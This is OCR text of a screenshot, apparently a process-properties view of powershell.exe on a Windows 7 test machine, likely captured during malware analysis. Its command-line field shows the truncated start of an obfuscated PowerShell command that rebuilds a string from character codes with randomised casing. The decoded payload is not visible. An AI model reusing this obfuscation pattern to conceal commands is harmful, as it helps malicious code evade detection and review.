 powershell.exe:3328 Properties
Security
Environment
Strings
Image
Performance
Performance Graph
GPU Graph
Threads
TCP/IP
Image File
Windows PowerShell
Microsoft Corporation
Version: 6.1.7600.16385
Build Time: Tue Jul 14 08:32:36 2009
Path:
C:₩Windows₩SysWOW64₩WindowsPowerShell₩v1.0₩PowersHell.exe
Explore
Command line:
PowersHell [StriNG]::JOIn('',('56W84c85%119k33N114U121k107N49%115~126Y118%121%12
Current directory:
C:₩Users₩Win7_X64₩Documents₩